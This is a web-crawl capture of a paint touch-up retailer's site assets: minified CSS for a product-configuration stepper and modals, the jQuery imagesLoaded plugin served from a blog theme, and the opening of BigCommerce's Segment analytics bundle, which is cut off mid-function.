.info{height:13.3rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:17rem;position:static;padding-bottom:4rem}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{padding:0;font-size:1.7rem;line-height:1em;text-transform:capitalize;font-weight:400}.pf-stepper .pf-step.pf-step--product ul.options>li .info .description{list-style:disc;padding-left:1.1rem;font-size:.87rem;line-height:1.15rem;margin:.5rem 0 0}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{margin-bottom:.5rem}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{top:auto;bottom:1rem;left:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:auto;position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{height:auto}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{left:1rem;bottom:7rem;top:auto;margin:0;width:auto;width:calc(100% - 2rem)}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:100%;position:absolute;bottom:0;left:0}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{margin:1rem;width:90%;width:calc(100% - 2rem)}}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:80%;width:calc(100% - 2rem);text-align:center;margin:1rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{display:none}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect__placeholder{font-weight:700}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{width:100%;margin-left:0;float:right;margin-right:0}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{width:100%;height:100%;position:absolute;left:0;top:0;z-index:0;object-position:0 50%;object-fit:cover}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{object-fit:contain;object-position:0 20%;background-color:#fff;background-size:100%;background-position:center center;background-repeat:repeat-y}}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{position:absolute;bottom:20px;right:20%;z-index:1;font-size:.88rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a{color:#555551}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a:hover{color:#0081CB}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-tudcare{height:2rem;width:2rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-i{margin-left:.05rem;position:relative;top:-1px;height:1rem;width:1rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{background:#01a2ff;background:linear-gradient(to right,#01a2ff 0,#c9f4ff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#01a2ff', endColorstr='#c9f4ff', GradientType=1 )}}@media screen and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tud-simpleslideshow>img{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info{display:block;width:25.35%;position:relative}}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info button{min-width:280px;left:auto;right:0;margin-right:0}}.pf-stepper .pf-step.pf-step--product ul.options>li>div>div{width:45.3125%;float:left;margin-right:1.5625%;text-align:center}.pf-stepper .pf-step.pf-step--product ul.options>li>div>.info{width:53.125%;float:right;margin-right:0;text-align:left}.pf-stepper .pf-step.pf-step--product ul.options>li:nth-child(2n+1){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li{width:100%;float:left;margin-left:0;margin-right:0}}.pf-stepper .pf-step.pf-step--kit ul.options>li{text-align:center;margin-top:1rem;margin-bottom:2.6rem;position:relative;width:23.72881%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--kit ul.options>li:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--kit ul.options>li{width:100%;float:left;margin-left:0;margin-right:0;border-bottom:1px solid #ccc;padding-bottom:2rem}.pf-stepper .pf-step.pf-step--kit ul.options>li:last-child{border:none}}.pf-stepper .pf-step.pf-step--kit ul.options>li img{width:12rem;height:12rem;object-fit:contain}.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{font-size:1.2rem;line-height:1.2em;font-weight:700;text-transform:capitalize;z-index:40;position:relative}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{height:2em;width:90%;margin:auto}.pf-stepper .pf-step.pf-step--kit ul.options>li button{padding-left:1rem;padding-right:1rem;width:100%}.pf-stepper .pf-step.pf-step--kit ul.options>li button:after{margin:0;border:none;padding-left:.5rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li button{width:100%;text-align:center}.pf-stepper .pf-step.pf-step--kit ul.options>li button::after{content:"Add to Cart"}.pf-stepper .pf-step.pf-step--kit ul.options>li .title{font-size:1rem;margin:2.5rem 0 .6rem;font-weight:700;text-transform:capitalize}.pf-stepper .pf-step.pf-step--kit ul.options>li .info{margin-top:0;font-size:.88rem;text-align:left;line-height:1.2em;min-height:4rem;margin-bottom:.5rem;list-style:disc;padding-left:1.1rem}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .info{min-height:6rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation{text-align:left;font-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation input[type=checkbox]+span{float:left;margin:.5rem 1rem 0 0}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation+p+.contents-headline{visibility:hidden}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip{display:inline-block;position:relative;float:none;width:100%;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip:after{content:"";width:100%;height:1rem;position:absolute;top:0;left:0;display:block;background-image:url(../img/custom/icon-arrow-blue.svg);background-position:right .5rem;background-repeat:no-repeat;background-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active:after{background-position:left 0;-ms-transform:rotate(180deg);transform:rotate(180deg)}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active>div{display:block;opacity:1;position:static;visibility:visible;box-shadow:none;margin:1rem 0;width:auto;padding:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents+.note{display:block;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents-headline{font-size:.88rem;float:left;font-weight:700;margin-bottom:.2rem;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents{clear:both;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li{font-size:.88rem;padding:.4rem .6rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li .tud-icon{height:1rem;width:1rem;margin-right:.7rem;color:#60bf36}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small{float:right;position:relative;cursor:pointer}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small .tud-icon{margin:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small>span{display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span{display:block;position:absolute;top:20px;left:-180px;width:200px;height:auto;padding:.5rem;background:#fff;z-index:200}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li:nth-child(odd){background-color:#f1eee7}.pf-stepper .pf-step.pf-step--kit ul.options>li .note{display:none;margin-top:1rem;font-size:.88rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li.pf-kit--preferred:after{display:block;content:" ";width:70px;height:70px;background-image:url(../img/custom/badge-popular.png);background-position:center center;background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:2.75rem;left:.1rem}.pf-stepper .pf-step.pf-step--color ul.options>li{background:0 0;width:32.20339%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--color ul.options>li.selected>.tud-product-card{border-color:#0081CB;background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:active>.tud-product-card{background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){float:right;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{clear:both;max-width:40rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--color ul.options>li,.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){width:100%;float:left;margin-left:0;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{display:none}}#modal,#tud-modal{display:table;width:100%;height:100%}#modal>.modal-container,#tud-modal>.modal-container{display:table-cell;vertical-align:middle;text-align:center}#modal:not(.visible),#tud-modal:not(.visible),body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale #iubenda-cs-title{display:none}.pf-modal,.tud-modal{background-color:#fff;border-radius:4px;max-width:49.3125rem;max-height:92vh;margin-top:2.5vh;margin-bottom:2.5vh;padding:5vw}.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}@media screen and (max-width:329px){.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:400px}}.pf-modal .modal-close,.tud-modal .modal-close{cursor:pointer;background-image:url(../img/custom/icon-close-white.svg);background-repeat:no-repeat;background-position:center center}.pf-modal.pf-widget-modal,.tud-modal.pf-widget-modal{padding:1rem;max-width:37.5rem}.pf-modal.pf-wildcard-modal,.tud-modal.pf-wildcard-modal{text-align:left}.pf-modal.pf-findpaintcode-modal,.tud-modal.pf-findpaintcode-modal{text-align:center}.pf-modal.pf-findpaintcode-modal img,.tud-modal.pf-findpaintcode-modal img{max-height:240px}.pf-modal.pf-confirmation-modal,.tud-modal.pf-confirmation-modal{width:40%;min-width:300px;padding:2rem}.pf-modal.pf-confirmation-modal .modal-body,.tud-modal.pf-confirmation-modal .modal-body{padding-top:105px;background-image:url(../img/custom/badge-stop.png);background-repeat:no-repeat;background-position:top center;background-size:85px 85px}.pf-modal.pf-confirmation-modal .modal-body>div>div:first-child:before,.tud-modal.pf-confirmation-modal .modal-body>div>div:first-child:before{content:"ATTENTION: ";color:#8b0000;font-weight:700}.pf-modal.pf-zoom-modal,.tud-modal.pf-zoom-modal{padding:1rem}.pf-modal.pf-zoom-modal img,.tud-modal.pf-zoom-modal img{width:100%;height:100%;max-width:92vw;max-height:80vh;object-fit:contain}.tud-simpleslideshow{position:relative;width:100%}.tud-simpleslideshow>img{width:100%;height:auto;cursor:pointer}.tud-simpleslideshow>ul.thumbnails{position:absolute;top:0;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-simpleslideshow>ul.thumbnails li{border:1px solid #ccc;line-height:0;margin-bottom:.2rem;cursor:pointer}.tud-simpleslideshow>ul.thumbnails li.selected,.tud-simpleslideshow>ul.thumbnails li:hover{border-color:#0081CB}.tud-simpleslideshow>ul.thumbnails li img{user-drag:none;width:3.5rem;height:auto}@media screen and (max-width:767px){.tud-simpleslideshow>ul.thumbnails{display:none}}body #iubenda-cs-banner .iubenda-cs-content{font-size:12px!important;padding:0!important;line-height:1.1em!important}body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale{margin:0 auto!important}@keyframes fadeIn{0%,20%{opacity:0}100%{opacity:1}}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.touchupdirect.com/wp-content/themes/amory/js/gistfile_pmc.js?ver=1.1768683809
body_size: 799
content:
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */

/*jshint curly: true, eqeqeq: true, noempty: true, strict: true, undef: true, browser: true */
/*global jQuery: false */

;(function($, undefined) {
'use strict';

// blank image data-uri bypasses webkit log warning (thx doug jones)
var BLANK = '[data-uri]';

$.fn.imagesLoaded = function( callback ) {
	var $this = this,
		deferred = $.isFunction($.Deferred) ? $.Deferred() : 0,
		hasNotify = $.isFunction(deferred.notify),
		$images = $this.find('img').add( $this.filter('img') ),
		loaded = [],
		proper = [],
		broken = [];

	function doneLoading() {
		var $proper = $(proper),
			$broken = $(broken);

		if ( deferred ) {
			if ( broken.length ) {
				deferred.reject( $images, $proper, $broken );
			} else {
				deferred.resolve( $images );
			}
		}

		if ( $.isFunction( callback ) ) {
			callback.call( $this, $images, $proper, $broken );
		}
	}

	function imgLoaded( img, isBroken ) {
		// don't proceed if BLANK image, or image is already loaded
		if ( img.src === BLANK || $.inArray( img, loaded ) !== -1 ) {
			return;
		}

		// store element in loaded images array
		loaded.push( img );

		// keep track of broken and properly loaded images
		if ( isBroken ) {
			broken.push( img );
		} else {
			proper.push( img );
		}

		// cache image and its state for future calls
		$.data( img, 'imagesLoaded', { isBroken: isBroken, src: img.src } );

		// trigger deferred progress method if present
		if ( hasNotify ) {
			deferred.notifyWith( $(img), [ isBroken, $images, $(proper), $(broken) ] );
		}

		// call doneLoading and clean listeners if all images are loaded
		if ( $images.length === loaded.length ){
			setTimeout( doneLoading );
			$images.unbind( '.imagesLoaded' );
		}
	}

	// if no images, trigger immediately
	if ( !$images.length ) {
		doneLoading();
	} else {
		$images.bind( 'load.imagesLoaded error.imagesLoaded', function( event ){
			// trigger imgLoaded
			imgLoaded( event.target, event.type === 'error' );
		}).each( function( i, el ) {
			var src = el.src;

			// find out if this image has been already checked for status
			// if it was, and src has not changed, call imgLoaded on it
			var cached = $.data( el, 'imagesLoaded' );
			if ( cached && cached.src === src ) {
				imgLoaded( el, cached.isBroken );
				return;
			}

			// if complete is true and browser supports natural sizes, try
			// to check for image status manually
			if ( el.complete && el.naturalWidth !== undefined ) {
				imgLoaded( el, el.naturalWidth === 0 || el.naturalHeight === 0 );
				return;
			}

			// cached images don't fire load sometimes, so we reset src, but only when
			// dealing with IE, or image is complete (loaded) and failed manual check
			// webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
			if ( el.readyState || el.complete ) {
				el.src = BLANK;
				el.src = src;
			}
		});
	}

	return deferred ? deferred.promise( $this ) : $this;
};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js
body_size: 46560
content:
!function(e){"function"==typeof e&&e.amd&&(e=undefined);!function(){function e(t,n,o){function r(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var p=n[a]={exports:{}};t[a][0].call(p.exports,function(e){return r(t[a][1][e]||e)},p,p.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}return e}()({1:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-core"),r=e("@ndhoule/each");t.exports=function(e){r(function(e){o.use(e)},e);return o}},{"@ndhoule/each":9,"@segment/analytics.js-core":22}],2:[function(e,t,n){"use strict";t.exports={"adwords":e("@segment/analytics.js-integration-adwords"),"facebook-pixel":e("@segment/analytics.js-integration-facebook-pixel"),"google-analytics":e("@segment/analytics.js-integration-google-analytics")}},{"@segment/analytics.js-integration-adwords":30,"@segment/analytics.js-integration-facebook-pixel":37,"@segment/analytics.js-integration-google-analytics":38}],3:[function(e,t,n){(function(t){"use strict";var n=e("./integrations.platform"),o=e("./analytics")(n),r=t._analytics_js_global_name||"analytics",i=t[r]||[],a=i&&i.SNIPPET_VERSION?parseFloat(i.SNIPPET_VERSION,10):0;o._VERSIONS={"core":"3.6.0","cdn":"1.32.7","integrations":{}};o.initialize(i.platformSettings||{},{initialPageview:0===a,plan:o.platformPlan||{}});for(;i&&i.length>0;){var s=i.shift(),c=s.shift();"function"==typeof o[c]&&o[c].apply(o,s)}i=null;t[r]=o}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./analytics":1,"./integrations.platform":2}],4:[function(e,t,n){"use strict";var o=e("@ndhoule/arity"),r=Object.prototype.toString,i=function(e){return"function"==typeof e},a=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},s=function(e,t){if(!a(e))throw new TypeError("Expected a number but received "+typeof e);if(!i(t))throw new TypeError("Expected a function but received "+typeof t);var n=0;return o(t.length,function(){n+=1;if(!(n<e))return t.apply(this,arguments)})};t.exports=s},{"@ndhoule/arity":5}],5:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return"function"==typeof e},i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===o.call(e)},a=function(e){for(var t=[],n=1;n<=e;n+=1)t.push("arg"+n);return t},s=function(e){var t=a(e).join(", "),n="".concat("  return function(",t,") {\n","    return func.apply(this, arguments);\n","  };");return new Function("func",n)},c=[function(e){return function(){return e.apply(this,arguments)}},function(e){return function(t){return e.apply(this,arguments)}},function(e){return function(t,n){return e.apply(this,arguments)}},function(e){return function(t,n,o){return e.apply(this,arguments)}},function(e){return function(t,n,o,r){return e.apply(this,arguments)}},function(e){return function(t,n,o,r,i){return e.apply(this,arguments)}}],u=function(e,t){if(!r(t))throw new TypeError("Expected a function but got "+typeof t);e=Math.max(i(e)?e:0,0);c[e]||(c[e]=s(e));return c[e](t)};t.exports=u},{}],6:[function(e,t,n){"use strict";var o=e("component-type"),r=function i(e){var t=o(e);if("object"===t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=i(e[r]));return n}if("array"===t){for(var n=new Array(e.length),a=0,s=e.length;a<s;a++)n[a]=i(e[a]);return n}if("regexp"===t){var c="";c+=e.multiline?"m":"";c+=e.global?"g":"";c+=e.ignoreCase?"i":"";return new RegExp(e.source,c)}return"date"===t?new Date(e.getTime()):e};t.exports=r},{"component-type":66}],7:[function(e,t,n){"use strict";var o=e("@ndhoule/drop"),r=e("@ndhoule/rest"),i=Object.prototype.hasOwnProperty,a=Object.prototype.toString,s=function(e){return Boolean(e)&&"object"==typeof e},c=function(e){return Boolean(e)&&"[object Object]"===a.call(e)},u=function(e,t,n,o){i.call(t,o)&&e[o]===undefined&&(e[o]=n);return t},p=function(e,t,n,o){i.call(t,o)&&(c(e[o])&&c(n)?e[o]=d(e[o],n):e[o]===undefined&&(e[o]=n));return t},l=function(e,t){if(!s(t))return t;e=e||u;for(var n=o(2,arguments),r=0;r<n.length;r+=1)for(var i in n[r])e(t,n[r],n[r][i],i);return t},d=function(e){return l.apply(null,[p,e].concat(r(arguments)))},f=function(e){return l.apply(null,[null,e].concat(r(arguments)))};t.exports=f;t.exports.deep=d},{"@ndhoule/drop":8,"@ndhoule/rest":17}],8:[function(e,t,n){"use strict";var o=Math.max,r=function(e,t){var n=t?t.length:0;if(!n)return[];for(var r=o(Number(e)||0,0),i=o(n-r,0),a=new Array(i),s=0;s<i;s+=1)a[s]=t[s+r];return a};t.exports=r},{}],9:[function(e,t,n){"use strict";var o=e("@ndhoule/keys"),r=Object.prototype.toString,i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},a="function"==typeof Array.isArray?Array.isArray:function(e){return"[object Array]"===r.call(e)},s=function(e){return null!=e&&(a(e)||"function"!==e&&i(e.length))},c=function(e,t){for(var n=0;n<t.length&&!1!==e(t[n],n,t);n+=1);},u=function(e,t){for(var n=o(t),r=0;r<n.length&&!1!==e(t[n[r]],n[r],t);r+=1);},p=function(e,t){return(s(t)?c:u).call(this,e,t)};t.exports=p},{"@ndhoule/keys":14}],10:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("`predicate` must be a function but was a "+typeof e);var n=!0;o(function(t,o,r){n=!!e(t,o,r);if(!n)return!1},t);return n};t.exports=r},{"@ndhoule/each":9}],11:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=function(e){for(var t=Array.prototype.slice.call(arguments,1),n=0;n<t.length;n+=1)for(var r in t[n])o.call(t[n],r)&&(e[r]=t[n][r]);return e};t.exports=r},{}],12:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t,n){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);o(function(n,o,r){t=e(t,n,o,r)},n);return t};t.exports=r},{"@ndhoule/each":9}],13:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=String.prototype.indexOf,i=function(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t},a=function(e,t){var n=!1;if("string"==typeof t)return-1!==r.call(t,e);o(function(t){if(i(t,e)){n=!0;return!1}},t);return n};t.exports=a},{"@ndhoule/each":9}],14:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=String.prototype.charAt,i=Object.prototype.toString,a=function(e,t){return r.call(e,t)},s=function(e,t){return o.call(e,t)},c=function(e){return"[object String]"===i.call(e)},u=function(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length},p=function(e,t){t=t||s;for(var n=[],o=0,r=e.length;o<r;o+=1)t(e,o)&&n.push(String(o));return n},l=function(e,t){t=t||s;var n=[];for(var o in e)t(e,o)&&n.push(String(o));return n},d=function(e){return null==e?[]:c(e)?p(e,a):u(e)?p(e,s):l(e)};t.exports=d},{}],15:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);var n=[];o(function(t,o,r){n.push(e(t,o,r))},t);return n};t.exports=r},{"@ndhoule/each":9}],16:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return null!=e},i=function(e){return"[object Array]"===o.call(e)},a=function(e){return"string"==typeof e||"[object String]"===o.call(e)},s=function(e){return null!=e&&"object"==typeof e},c=function(e,t){if(!r(t)||!s(t))return{};a(e)&&(e=[e]);i(e)||(e=[]);for(var n={},o=0;o<e.length;o+=1)a(e[o])&&e[o]in t&&(n[e[o]]=t[e[o]]);return n};t.exports=c},{}],17:[function(e,t,n){"use strict";var o=Math.max,r=function(e){if(null==e||!e.length)return[];for(var t=new Array(o(e.length-2,0)),n=1;n<e.length;n+=1)t[n-1]=e[n];return t};t.exports=r},{}],18:[function(e,t,n){(function(n){"use strict";function o(){this._options({});this.Integrations={};this._integrations={};this._readied=!1;this._timeout=300;this._user=P;this.log=g("analytics.js");d(this);var e=this;this.on("initialize",function(t,n){n.initialPageview&&e.page();e._parseQuery(window.location.search)})}var r=n.analytics,i=e("segmentio-facade").Alias,a=e("component-emitter"),s=e("segmentio-facade").Group,c=e("segmentio-facade").Identify,u=e("segmentio-facade").Page,p=e("segmentio-facade").Track,l=e("@ndhoule/after"),d=e("bind-all"),f=e("@ndhoule/clone"),h=e("extend"),m=e("./cookie"),y=e("./metrics"),g=e("debug"),v=e("@ndhoule/defaults"),b=e("@ndhoule/each"),w=e("@ndhoule/foldl"),_=e("./group"),k=e("is"),j=e("@segment/is-meta"),x=e("@ndhoule/keys"),E=e("./memory"),C=e("next-tick"),I=e("./normalize"),A=e("component-event").bind,S=e("./pageDefaults"),T=e("@ndhoule/pick"),N=e("@segment/prevent-default"),O=e("component-querystring"),z=e("./store"),P=e("./user"),M=e("component-type");a(o.prototype);o.prototype.use=function(e){e(this);return this};o.prototype.addIntegration=function(e){var t=e.prototype.name;if(!t)throw new TypeError("attempted to add an invalid integration");this.Integrations[t]=e;return this};o.prototype.init=o.prototype.initialize=function(e,t){e=e||{};t=t||{};this._options(t);this._readied=!1;var n=this;b(function(t,o){n.Integrations[o]||delete e[o]},e);b(function(e,o){if(!t.integrations||!1!==t.integrations[o]&&(!1!==t.integrations.All||t.integrations[o])){var r=n.Integrations[o],i={};h(!0,i,e);var a=new r(i);n.log("initialize %o - %o",o,e);n.add(a)}},e);var o=this._integrations;P.load();_.load();var r=x(o).length,i=l(r,function(){n._readied=!0;n.emit("ready")});r<=0&&i();this.failedInitializations=[];b(function(e){t.initialPageview&&!1===e.options.initialPageview&&(e.page=l(2,e.page));e.analytics=n;e.once("ready",i);try{y.increment("analytics_js.integration.invoke",{method:"initialize",integration_name:e.name});e.initialize()}catch(r){var o=e.name;y.increment("analytics_js.integration.invoke.error",{method:"initialize",integration_name:e.name});n.failedInitializations.push(o);n.log("Error initializing %s integration: %o",o,r);e.ready()}},o);this.initialized=!0;this.emit("initialize",e,t);return this};o.prototype.setAnonymousId=function(e){this.user().anonymousId(e);return this};o.prototype.add=function(e){this._integrations[e.name]=e;return this};o.prototype.identify=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=P.id());P.identify(e,t);var r=this.normalize({options:n,traits:P.traits(),userId:P.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("identify",new c(r));this.emit("identify",e,t,n);this._callback(o);return this};o.prototype.user=function(){return P};o.prototype.group=function(e,t,n,o){if(!arguments.length)return _;k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=_.id());_.identify(e,t);var r=this.normalize({options:n,traits:_.traits(),groupId:_.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("group",new s(r));this.emit("group",e,t,n);this._callback(o);return this};o.prototype.track=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);var r=this.options.plan||{},i=r.track||{},a={},s=this.normalize({properties:t,options:n,event:e});r=i[e];if(r){this.log("plan %o - %o",e,r);a=!1===r.enabled?{All:!1,"Segment.io":!0}:r.integrations||{}}else{(i.__default||{enabled:!0}).enabled||(a={All:!1,"Segment.io":!0})}v(s.integrations,this._mergeInitializeAndPlanIntegrations(a));this._invoke("track",new p(s));this.emit("track",e,t,n);this._callback(o);return this};o.prototype.trackClick=o.prototype.trackLink=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackLink`.");A(e,"click",function(r){var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n,s=e.getAttribute("href")||e.getAttributeNS("http://www.w3.org/1999/xlink","href")||e.getAttribute("xlink:href");o.track(i,a);if(s&&"_blank"!==e.target&&!j(r)){N(r);o._callback(function(){window.location.href=s})}})},e);return this};o.prototype.trackSubmit=o.prototype.trackForm=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){function r(r){N(r);var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n;o.track(i,a);o._callback(function(){e.submit()})}if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackForm`.");var i=window.jQuery||window.Zepto;i?i(e).submit(r):A(e,"submit",r)},e);return this};o.prototype.page=function(e,t,n,o,r){k.fn(o)&&(r=o,o=null);k.fn(n)&&(r=n,o=n=null);k.fn(t)&&(r=t,o=n=t=null);"object"===M(e)&&(o=t,n=e,t=e=null);"object"===M(t)&&(o=n,n=t,t=null);"string"===M(e)&&"string"!==M(t)&&(t=e,e=null);n=f(n)||{};t&&(n.name=t);e&&(n.category=e);var i=S();v(n,i);var a=T(x(i),n);if(!k.empty(a)){o=o||{};o.context=o.context||{};o.context.page=a}var s=this.normalize({properties:n,category:e,options:o,name:t});this.options.integrations&&v(s.integrations,this.options.integrations);this._invoke("page",new u(s));this.emit("page",e,t,n,o);this._callback(r);return this};o.prototype.pageview=function(e){var t={};e&&(t.path=e);this.page(t);return this};o.prototype.alias=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(t)&&(n=t,t=null);var r=this.normalize({options:n,previousId:t,userId:e});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("alias",new i(r));this.emit("alias",e,t,n);this._callback(o);return this};o.prototype.ready=function(e){k.fn(e)&&(this._readied?C(e):this.once("ready",e));return this};o.prototype.timeout=function(e){this._timeout=e};o.prototype.debug=function(e){!arguments.length||e?g.enable("analytics:"+(e||"*")):g.disable()};o.prototype._options=function(e){e=e||{};this.options=e;m.options(e.cookie);y.options(e.metrics);z.options(e.localStorage);P.options(e.user);_.options(e.group);return this};o.prototype._callback=function(e){k.fn(e)&&(this._timeout?setTimeout(e,this._timeout):C(e));return this};o.prototype._invoke=function(e,t){var n=this;y.increment("analytics_js.invoke",{method:e});this.emit("invoke",t);var o=n.failedInitializations||[];b(function(r,i){if(t.enabled(i))if(o.indexOf(i)>=0)n.log("Skipping invokation of .%s method of %s integration. Integation failed to initialize properly.",e,i);else 